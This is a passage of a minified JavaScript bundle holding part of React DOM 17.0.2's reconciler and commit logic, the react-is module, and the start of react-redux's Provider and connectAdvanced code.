e=Ru.current;return Ru.current=Ni,null===e?Ni:e}function Cl(e,t){var r=Nu;Nu|=16;var n=Pl();for(Mu===e&&zu===t||El(e,t);;)try{Ol();break}catch(t){_l(e,t)}if(na(),Nu=r,Ru.current=n,null!==ju)throw Error(i(261));return Mu=null,zu=0,Iu}function Ol(){for(;null!==ju;)Rl(ju)}function Tl(){for(;null!==ju&&!To();)Rl(ju)}function Rl(e){var t=Ku(e.alternate,e,Au);e.memoizedProps=e.pendingProps,null===t?Ll(e):ju=t,Lu.current=null}function Ll(e){var t=e;do{var r=t.alternate;if(e=t.return,0==(2048&t.flags)){if(null!==(r=uu(r,t,Au)))return void(ju=r);if(24!==(r=t).tag&&23!==r.tag||null===r.memoizedState||0!=(1073741824&Au)||0==(4&r.mode)){for(var n=0,o=r.child;null!==o;)n|=o.lanes|o.childLanes,o=o.sibling;r.childLanes=n}null!==e&&0==(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(r=lu(t)))return r.flags&=2047,void(ju=r);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(ju=t);ju=t=e}while(null!==t);0===Iu&&(Iu=5)}function Nl(e){var t=Wo();return Qo(99,Ml.bind(null,e,t)),null}function Ml(e,t){do{zl()}while(null!==el);if(0!=(48&Nu))throw Error(i(327));var r=e.finishedWork;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(i(177));e.callbackNode=null;var n=r.lanes|r.childLanes,o=n,a=e.pendingLanes&~o;e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements;for(var u=e.eventTimes,l=e.expirationTimes;0<a;){var s=31-qt(a),c=1<<s;o[s]=0,u[s]=-1,l[s]=-1,a&=~c}if(null!==ol&&0==(24&n)&&ol.has(e)&&ol.delete(e),e===Mu&&(ju=Mu=null,zu=0),1<r.flags?null!==r.lastEffect?(r.lastEffect.nextEffect=r,n=r.firstEffect):n=r:n=r.firstEffect,null!==n){if(o=Nu,Nu|=32,Lu.current=null,Hn=Yt,mn(u=yn())){if("selectionStart"in u)l={start:u.selectionStart,end:u.selectionEnd};else e:if(l=(l=u.ownerDocument)&&l.defaultView||window,(c=l.getSelection&&l.getSelection())&&0!==c.rangeCount){l=c.anchorNode,a=c.anchorOffset,s=c.focusNode,c=c.focusOffset;try{l.nodeType,s.nodeType}catch(e){l=null;break e}var f=0,p=-1,d=-1,h=0,v=0,y=u,m=null;t:for(;;){for(var g;y!==l||0!==a&&3!==y.nodeType||(p=f+a),y!==s||0!==c&&3!==y.nodeType||(d=f+c),3===y.nodeType&&(f+=y.nodeValue.length),null!==(g=y.firstChild);)m=y,y=g;for(;;){if(y===u)break t;if(m===l&&++h===a&&(p=f),m===s&&++v===c&&(d=f),null!==(g=y.nextSibling))break;m=(y=m).parentNode}y=g}l=-1===p||-1===d?null:{start:p,end:d}}else l=null;l=l||{start:0,end:0}}else l=null;Bn={focusedElem:u,selectionRange:l},Yt=!1,cl=null,fl=!1,Yu=n;do{try{jl()}catch(e){if(null===Yu)throw Error(i(330));Ul(Yu,e),Yu=Yu.nextEffect}}while(null!==Yu);cl=null,Yu=n;do{try{for(u=e;null!==Yu;){var b=Yu.flags;if(16&b&&ge(Yu.stateNode,""),128&b){var w=Yu.alternate;if(null!==w){var x=w.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&b){case 2:ku(Yu),Yu.flags&=-3;break;case 6:ku(Yu),Yu.flags&=-3,Pu(Yu.alternate,Yu);break;case 1024:Yu.flags&=-1025;break;case 1028:Yu.flags&=-1025,Pu(Yu.alternate,Yu);break;case 4:Pu(Yu.alternate,Yu);break;case 8:_u(u,l=Yu);var k=l.alternate;wu(l),null!==k&&wu(k)}Yu=Yu.nextEffect}}catch(e){if(null===Yu)throw Error(i(330));Ul(Yu,e),Yu=Yu.nextEffect}}while(null!==Yu);if(x=Bn,w=yn(),b=x.focusedElem,u=x.selectionRange,w!==b&&b&&b.ownerDocument&&vn(b.ownerDocument.documentElement,b)){null!==u&&mn(b)&&(w=u.start,void 0===(x=u.end)&&(x=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(x,b.value.length)):(x=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),l=b.textContent.length,k=Math.min(u.start,l),u=void 0===u.end?k:Math.min(u.end,l),!x.extend&&k>u&&(l=u,u=k,k=l),l=hn(b,k),a=hn(b,u),l&&a&&(1!==x.rangeCount||x.anchorNode!==l.node||x.anchorOffset!==l.offset||x.focusNode!==a.node||x.focusOffset!==a.offset)&&((w=w.createRange()).setStart(l.node,l.offset),x.removeAllRanges(),k>u?(x.addRange(w),x.extend(a.node,a.offset)):(w.setEnd(a.node,a.offset),x.addRange(w))))),w=[];for(x=b;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof b.focus&&b.focus(),b=0;b<w.length;b++)(x=w[b]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Yt=!!Hn,Bn=Hn=null,e.current=r,Yu=n;do{try{for(b=e;null!==Yu;){var S=Yu.flags;if(36&S&&mu(b,Yu.alternate,Yu),128&S){w=void 0;var E=Yu.ref;if(null!==E){var _=Yu.stateNode;Yu.tag,w=_,"function"==typeof E?E(w):E.current=w}}Yu=Yu.nextEffect}}catch(e){if(null===Yu)throw Error(i(330));Ul(Yu,e),Yu=Yu.nextEffect}}while(null!==Yu);Yu=null,Fo(),Nu=o}else e.current=r;if(Zu)Zu=!1,el=e,tl=t;else for(Yu=n;null!==Yu;)t=Yu.nextEffect,Yu.nextEffect=null,8&Yu.flags&&((S=Yu).sibling=null,S.stateNode=null),Yu=t;if(0===(n=e.pendingLanes)&&(Ju=null),1===n?e===il?al++:(al=0,il=e):al=0,r=r.stateNode,_o&&"function"==typeof _o.onCommitFiberRoot)try{_o.onCommitFiberRoot(Eo,r,void 0,64==(64&r.current.flags))}catch(e){}if(yl(e,qo()),Gu)throw Gu=!1,e=Xu,Xu=null,e;return 0!=(8&Nu)||Yo(),null}function jl(){for(;null!==Yu;){var e=Yu.alternate;fl||null===cl||(0!=(8&Yu.flags)?et(Yu,cl)&&(fl=!0):13===Yu.tag&&Ou(e,Yu)&&et(Yu,cl)&&(fl=!0));var t=Yu.flags;0!=(256&t)&&yu(e,Yu),0==(512&t)||Zu||(Zu=!0,Ko(97,(function(){return zl(),null}))),Yu=Yu.nextEffect}}function zl(){if(90!==tl){var e=97<tl?97:tl;return tl=90,Qo(e,Il)}return!1}function Al(e,t){rl.push(t,e),Zu||(Zu=!0,Ko(97,(function(){return zl(),null})))}function Dl(e,t){nl.push(t,e),Zu||(Zu=!0,Ko(97,(function(){return zl(),null})))}function Il(){if(null===el)return!1;var e=el;if(el=null,0!=(48&Nu))throw Error(i(331));var t=Nu;Nu|=32;var r=nl;nl=[];for(var n=0;n<r.length;n+=2){var o=r[n],a=r[n+1],u=o.destroy;if(o.destroy=void 0,"function"==typeof u)try{u()}catch(e){if(null===a)throw Error(i(330));Ul(a,e)}}for(r=rl,rl=[],n=0;n<r.length;n+=2){o=r[n],a=r[n+1];try{var l=o.create;o.destroy=l()}catch(e){if(null===a)throw Error(i(330));Ul(a,e)}}for(l=e.current.firstEffect;null!==l;)e=l.nextEffect,l.nextEffect=null,8&l.flags&&(l.sibling=null,l.stateNode=null),l=e;return Nu=t,Yo(),!0}function Fl(e,t,r){pa(e,t=pu(0,t=su(r,t),1)),t=pl(),null!==(e=vl(e,1))&&($t(e,1,t),yl(e,t))}function Ul(e,t){if(3===e.tag)Fl(e,e,t);else for(var r=e.return;null!==r;){if(3===r.tag){Fl(r,e,t);break}if(1===r.tag){var n=r.stateNode;if("function"==typeof r.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===Ju||!Ju.has(n))){var o=du(r,e=su(t,e),1);if(pa(r,o),o=pl(),null!==(r=vl(r,1)))$t(r,1,o),yl(r,o);else if("function"==typeof n.componentDidCatch&&(null===Ju||!Ju.has(n)))try{n.componentDidCatch(t,e)}catch(e){}break}}r=r.return}}function Hl(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=pl(),e.pingedLanes|=e.suspendedLanes&r,Mu===e&&(zu&r)===r&&(4===Iu||3===Iu&&(62914560&zu)===zu&&500>qo()-Wu?El(e,0):$u|=r),yl(e,t)}function Bl(e,t){var r=e.stateNode;null!==r&&r.delete(t),0===(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===Wo()?1:2:(0===ll&&(ll=Uu),0===(t=Ht(62914560&~ll))&&(t=4194304))),r=pl(),null!==(e=vl(e,t))&&($t(e,t,r),yl(e,r))}function $l(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function ql(e,t,r,n){return new $l(e,t,r,n)}function Wl(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Vl(e,t){var r=e.alternate;return null===r?((r=ql(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Ql(e,t,r,n,o,a){var u=2;if(n=e,"function"==typeof e)Wl(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case E:return Kl(r.children,o,a,t);case A:u=8,o|=16;break;case _:u=8,o|=1;break;case P:return(e=ql(12,r,t,8|o)).elementType=P,e.type=P,e.lanes=a,e;case R:return(e=ql(13,r,t,o)).type=R,e.elementType=R,e.lanes=a,e;case L:return(e=ql(19,r,t,o)).elementType=L,e.lanes=a,e;case D:return Yl(r,o,a,t);case I:return(e=ql(24,r,t,o)).elementType=I,e.lanes=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case C:u=10;break e;case O:u=9;break e;case T:u=11;break e;case N:u=14;break e;case M:u=16,n=null;break e;case j:u=22;break e}throw Error(i(130,null==e?e:typeof e,""))}return(t=ql(u,r,t,o)).elementType=e,t.type=n,t.lanes=a,t}function Kl(e,t,r,n){return(e=ql(7,e,n,t)).lanes=r,e}function Yl(e,t,r,n){return(e=ql(23,e,n,t)).elementType=D,e.lanes=r,e}function Gl(e,t,r){return(e=ql(6,e,null,t)).lanes=r,e}function Xl(e,t,r){return(t=ql(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Jl(e,t,r){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=r,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Bt(0),this.expirationTimes=Bt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Bt(0),this.mutableSourceEagerHydrationData=null}function Zl(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:S,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}function es(e,t,r,n){var o=t.current,a=pl(),u=dl(o);e:if(r){t:{if(Ge(r=r._reactInternals)!==r||1!==r.tag)throw Error(i(170));var l=r;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(go(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw Error(i(171))}if(1===r.tag){var s=r.type;if(go(s)){r=xo(r,s,l);break e}}r=l}else r=po;return null===t.context?t.context=r:t.pendingContext=r,(t=fa(a,u)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),pa(o,t),hl(o,u,a),u}function ts(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function rs(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function ns(e,t){rs(e,t),(e=e.alternate)&&rs(e,t)}function os(e,t,r){var n=null!=r&&null!=r.hydrationOptions&&r.hydrationOptions.mutableSources||null;if(r=new Jl(e,t,null!=r&&!0===r.hydrate),t=ql(3,null,null,2===t?7:1===t?3:0),r.current=t,t.stateNode=r,sa(t),e[eo]=r.current,Nn(8===e.nodeType?e.parentNode:e),n)for(e=0;e<n.length;e++){var o=(t=n[e])._getVersion;o=o(t._source),null==r.mutableSourceEagerHydrationData?r.mutableSourceEagerHydrationData=[t,o]:r.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=r}function as(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function is(e,t,r,n,o){var a=r._reactRootContainer;if(a){var i=a._internalRoot;if("function"==typeof o){var u=o;o=function(){var e=ts(i);u.call(e)}}es(t,i,e,o)}else{if(a=r._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var r;r=e.lastChild;)e.removeChild(r);return new os(e,0,t?{hydrate:!0}:void 0)}(r,n),i=a._internalRoot,"function"==typeof o){var l=o;o=function(){var e=ts(i);l.call(e)}}xl((function(){es(t,i,e,o)}))}return ts(i)}function us(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!as(t))throw Error(i(200));return Zl(e,t,null,r)}Ku=function(e,t,r){var n=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||vo.current)Di=!0;else{if(0==(r&n)){switch(Di=!1,t.tag){case 3:Qi(t),Ka();break;case 5:Aa(t);break;case 1:go(t.type)&&ko(t);break;case 4:ja(t,t.stateNode.containerInfo);break;case 10:n=t.memoizedProps.value;var o=t.type._context;fo(Zo,o._currentValue),o._currentValue=n;break;case 13:if(null!==t.memoizedState)return 0!=(r&t.child.childLanes)?Ji(e,t,r):(fo(Ia,1&Ia.current),null!==(t=au(e,t,r))?t.sibling:null);fo(Ia,1&Ia.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(64&e.flags)){if(n)return ou(e,t,r);t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),fo(Ia,Ia.current),n)break;return null;case 23:case 24:return t.lanes=0,Bi(e,t,r)}return au(e,t,r)}Di=0!=(16384&e.flags)}else Di=!1;switch(t.lanes=0,t.tag){case 2:if(n=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=mo(t,ho.current),ia(t,r),o=ui(null,t,n,e,o,r),t.flags|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,go(n)){var a=!0;ko(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,sa(t);var u=n.getDerivedStateFromProps;"function"==typeof u&&ma(t,n,u,e),o.updater=ga,t.stateNode=o,o._reactInternals=t,ka(t,n,e,r),t=Vi(null,t,n,!0,a,r)}else t.tag=0,Ii(null,t,o,r),t=t.child;return t;case 16:o=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(a=o._init)(o._payload),t.type=o,a=t.tag=function(e){if("function"==typeof e)return Wl(e)?1:0;if(null!=e){if((e=e.$$typeof)===T)return 11;if(e===N)return 14}return 2}(o),e=Jo(o,e),a){case 0:t=qi(null,t,o,e,r);break e;case 1:t=Wi(null,t,o,e,r);break e;case 11:t=Fi(null,t,o,e,r);break e;case 14:t=Ui(null,t,o,Jo(o.type,e),n,r);break e}throw Error(i(306,o,""))}return t;case 0:return n=t.type,o=t.pendingProps,qi(e,t,n,o=t.elementType===n?o:Jo(n,o),r);case 1:return n=t.type,o=t.pendingProps,Wi(e,t,n,o=t.elementType===n?o:Jo(n,o),r);case 3:if(Qi(t),n=t.updateQueue,null===e||null===n)throw Error(i(282));if(n=t.pendingProps,o=null!==(o=t.memoizedState)?o.element:null,ca(e,t),ha(t,n,null,r),(n=t.memoizedState.element)===o)Ka(),t=au(e,t,r);else{if((a=(o=t.stateNode).hydrate)&&(Ha=Kn(t.stateNode.containerInfo.firstChild),Ua=t,a=Ba=!0),a){if(null!=(e=o.mutableSourceEagerHydrationData))for(o=0;o<e.length;o+=2)(a=e[o])._workInProgressVersionPrimary=e[o+1],Ya.push(a);for(r=Oa(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|1024,r=r.sibling}else Ii(e,t,n,r),Ka();t=t.child}return t;case 5:return Aa(t),null===e&&Wa(t),n=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,qn(n,o)?u=null:null!==a&&qn(n,a)&&(t.flags|=16),$i(e,t),Ii(e,t,u,r),t.child;case 6:return null===e&&Wa(t),null;case 13:return Ji(e,t,r);case 4:return ja(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Ca(t,null,n,r):Ii(e,t,n,r),t.child;case 11:return n=t.type,o=t.pendingProps,Fi(e,t,n,o=t.elementType===n?o:Jo(n,o),r);case 7:return Ii(e,t,t.pendingProps,r),t.child;case 8:case 12:return Ii(e,t,t.pendingProps.children,r),t.child;case 10:e:{n=t.type._context,o=t.pendingProps,u=t.memoizedProps,a=o.value;var l=t.type._context;if(fo(Zo,l._currentValue),l._currentValue=a,null!==u)if(l=u.value,0===(a=cn(l,a)?0:0|("function"==typeof n._calculateChangedBits?n._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!vo.current){t=au(e,t,r);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===n&&0!=(c.observedBits&a)){1===l.tag&&((c=fa(-1,r&-r)).tag=2,pa(l,c)),l.lanes|=r,null!==(c=l.alternate)&&(c.lanes|=r),aa(l.return,r),s.lanes|=r;break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}Ii(e,t,o.children,r),t=t.child}return t;case 9:return o=t.type,n=(a=t.pendingProps).children,ia(t,r),n=n(o=ua(o,a.unstable_observedBits)),t.flags|=1,Ii(e,t,n,r),t.child;case 14:return a=Jo(o=t.type,t.pendingProps),Ui(e,t,o,a=Jo(o.type,a),n,r);case 15:return Hi(e,t,t.type,t.pendingProps,n,r);case 17:return n=t.type,o=t.pendingProps,o=t.elementType===n?o:Jo(n,o),null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),t.tag=1,go(n)?(e=!0,ko(t)):e=!1,ia(t,r),wa(t,n,o),ka(t,n,o,r),Vi(null,t,n,!0,e,r);case 19:return ou(e,t,r);case 23:case 24:return Bi(e,t,r)}throw Error(i(156,t.tag))},os.prototype.render=function(e){es(e,this._internalRoot,null,null)},os.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;es(null,e,null,(function(){t[eo]=null}))},tt=function(e){13===e.tag&&(hl(e,4,pl()),ns(e,4))},rt=function(e){13===e.tag&&(hl(e,67108864,pl()),ns(e,67108864))},nt=function(e){if(13===e.tag){var t=pl(),r=dl(e);hl(e,r,t),ns(e,r)}},ot=function(e,t){return t()},Ce=function(e,t,r){switch(t){case"input":if(re(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var o=ao(n);if(!o)throw Error(i(90));X(n),re(n,o)}}}break;case"textarea":se(e,r);break;case"select":null!=(t=r.value)&&ie(e,!!r.multiple,t,!1)}},Me=wl,je=function(e,t,r,n,o){var a=Nu;Nu|=4;try{return Qo(98,e.bind(null,t,r,n,o))}finally{0===(Nu=a)&&(Qu(),Yo())}},ze=function(){0==(49&Nu)&&(function(){if(null!==ol){var e=ol;ol=null,e.forEach((function(e){e.expiredLanes|=24&e.pendingLanes,yl(e,qo())}))}Yo()}(),zl())},Ae=function(e,t){var r=Nu;Nu|=2;try{return e(t)}finally{0===(Nu=r)&&(Qu(),Yo())}};var ls={Events:[no,oo,ao,Le,Ne,zl,{current:!1}]},ss={findFiberByHostInstance:ro,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},cs={bundleType:ss.bundleType,version:ss.version,rendererPackageName:ss.rendererPackageName,rendererConfig:ss.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:x.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Ze(e))?null:e.stateNode},findFiberByHostInstance:ss.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var fs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!fs.isDisabled&&fs.supportsFiber)try{Eo=fs.inject(cs),_o=fs}catch(ye){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=ls,t.createPortal=us,t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(i(188));throw Error(i(268,Object.keys(e)))}return e=null===(e=Ze(t))?null:e.stateNode},t.flushSync=function(e,t){var r=Nu;if(0!=(48&r))return e(t);Nu|=1;try{if(e)return Qo(99,e.bind(null,t))}finally{Nu=r,Yo()}},t.hydrate=function(e,t,r){if(!as(t))throw Error(i(200));return is(null,e,t,!0,r)},t.render=function(e,t,r){if(!as(t))throw Error(i(200));return is(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!as(e))throw Error(i(40));return!!e._reactRootContainer&&(xl((function(){is(null,null,e,!1,(function(){e._reactRootContainer=null,e[eo]=null}))})),!0)},t.unstable_batchedUpdates=wl,t.unstable_createPortal=function(e,t){return us(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!as(r))throw Error(i(200));if(null==e||void 0===e._reactInternals)throw Error(i(38));return is(e,t,r,!1,n)},t.version="17.0.2"},12356:(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r(80820)},71677:(e,t)=>{"use strict";var r=60103,n=60106,o=60107,a=60108,i=60114,u=60109,l=60110,s=60112,c=60113,f=60120,p=60115,d=60116,h=60121,v=60122,y=60117,m=60129,g=60131;if("function"==typeof Symbol&&Symbol.for){var b=Symbol.for;r=b("react.element"),n=b("react.portal"),o=b("react.fragment"),a=b("react.strict_mode"),i=b("react.profiler"),u=b("react.provider"),l=b("react.context"),s=b("react.forward_ref"),c=b("react.suspense"),f=b("react.suspense_list"),p=b("react.memo"),d=b("react.lazy"),h=b("react.block"),v=b("react.server.block"),y=b("react.fundamental"),m=b("react.debug_trace_mode"),g=b("react.legacy_hidden")}function w(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case o:case i:case a:case c:case f:return e;default:switch(e=e&&e.$$typeof){case l:case s:case d:case p:case u:return e;default:return t}}case n:return t}}}var x=u,k=r,S=s,E=o,_=d,P=p,C=n,O=i,T=a,R=c;t.ContextConsumer=l,t.ContextProvider=x,t.Element=k,t.ForwardRef=S,t.Fragment=E,t.Lazy=_,t.Memo=P,t.Portal=C,t.Profiler=O,t.StrictMode=T,t.Suspense=R,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return w(e)===l},t.isContextProvider=function(e){return w(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return w(e)===s},t.isFragment=function(e){return w(e)===o},t.isLazy=function(e){return w(e)===d},t.isMemo=function(e){return w(e)===p},t.isPortal=function(e){return w(e)===n},t.isProfiler=function(e){return w(e)===i},t.isStrictMode=function(e){return w(e)===a},t.isSuspense=function(e){return w(e)===c},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===i||e===m||e===a||e===c||e===f||e===g||"object"==typeof e&&null!==e&&(e.$$typeof===d||e.$$typeof===p||e.$$typeof===u||e.$$typeof===l||e.$$typeof===s||e.$$typeof===y||e.$$typeof===h||e[0]===v)},t.typeOf=w},30736:(e,t,r)=>{"use strict";e.exports=r(71677)},85876:(e,t,r)=>{"use strict";r.d(t,{C_:()=>s,Ul:()=>j});var n=r(60920),o=r(85668),a=r(40900),i=r.n(a),u=o.createContext(null);var l=function(e){function t(t){var r;r=e.call(this,t)||this;var n=t.store;return r.state={storeState:n.getState(),store:n},r}(0,n.c)(t,e);var r=t.prototype;return r.componentDidMount=function(){this._isMounted=!0,this.subscribe()},r.componentWillUnmount=function(){this.unsubscribe&&this.unsubscribe(),this._isMounted=!1},r.componentDidUpdate=function(e){this.props.store!==e.store&&(this.unsubscribe&&this.unsubscribe(),this.subscribe())},r.subscribe=function(){var e=this,t=this.props.store;this.unsubscribe=t.subscribe((function(){var r=t.getState();e._isMounted&&e.setState((function(e){return e.storeState===r?null:{storeState:r}}))}));var r=t.getState();r!==this.state.storeState&&this.setState({storeState:r})},r.render=function(){var e=this.props.context||u;return o.createElement(e.Provider,{value:this.state},this.props.children)},t}(o.Component);l.propTypes={store:i().shape({subscribe:i().func.isRequired,dispatch:i().func.isRequired,getState:i().func.isRequired}),context:i().object,children:i().any};const s=l;var c=r(15307),f=r(28940),p=r(30860),d=r.n(p),h=r(57912),v=r.n(h),y=r(30736);function m(e,t){void 0===t&&(t={});var r=t,a=r.getDisplayName,i=void 0===a?function(e){return"ConnectAdvanced("+e+")"}:a,l=r.methodName,s=void 0===l?"connectAdvanced":l,p=r.renderCountProp,h=void 0===p?void 0:p,m=r.shouldHandleStateChanges,g=void 0===m||m,b=r.storeKey,w=void 0===b?"store":b,x=r.withRef,k=void 0!==x&&x,S=r.forwardRef,E=void 0!==S&&S,_=r.context,P=void 0===_?u:_,C=(0,f.c)(r,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef","forwardRef","context"]);v()(void 0===h,"renderCountProp is removed. render counting is built into the latest React dev tools profiling extension"),v()(!k,"withRef is removed. To access the wrapped instance, use a ref on the connected component");var O="To use a custom Redux store for specific components,  create a custom React context with React.createContext(), and pass the context object to React Redux's Provider and specific components like:  <Provider context={MyContext}><ConnectedComponent context={MyContext} /></Provider>. You may also pass a {context : MyContext} option to connect";v()("store"===w,"storeKey has been removed and does not do anything. "+O);var T=P;return function(t){var r=t.displayName||t.name||"Component",a=i(r),u=(0,c.c)({},C,{getDisplayName:i,methodName:s,renderCountProp:h,shouldHandleStateChanges:g,storeKey:w,displayName:a,wrappedComponentName:r,WrappedComponent:t}),l=C.pure,f=o.Component;l&&(f=o.PureComponent);var p=function(r){function i(t){var n,a,i,u,s,f,p,d,h,y,m;return n=r.call(this,t)||this,v()(E?!t.wrapperProps[w]:!t[w],"Passing redux store in props has been removed and does not do anything. "+O),n.selectDerivedProps=function(t,r,n,o){if(l&&a===r&&i===t)return u;n===s&&f===o||(s=n,f=o,p=e(n.dispatch,o)),a=r,i=t;var c=p(t,r);return u=c},n.selectChildElement=function(e,t,r){return t===d&&r===h&&m===e||(d=t,h=r,m=e,y=o.createElement(e,(0,c.c)({},t,{ref:r}))),y},n.indirectRenderWrappedComponent=n.indirectRenderWrappedComponent.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n)),n}(0,n.c)(i,r);var s=i.prototype;return s.indirectRenderWrappedComponent=function(e){return this.renderWrappedComponent(e)},s.renderWrappedComponent=function(e){v()(e,'Could not find "store" in the context of "'+a+'". Either wrap the root component in a <Provider>, or pass a custom React context provider to <Provider> and the corresponding React context consumer to '+a+" in connect options.");var r,n=e.storeState,o=e.store,i=this.props;E&&(i=this.props.wrapperProps,r=this.props.forwardedRef);var l=this.selectDerivedProps(n,i,o,u);return this.selectChildElement(t,l,r)},s.render=function(){var e=this.props.context&&this.props.context.Consumer&&(0,y.isContextConsumer)(o.createElement(this.props.context.Consumer,null))?this.props.context:T;return 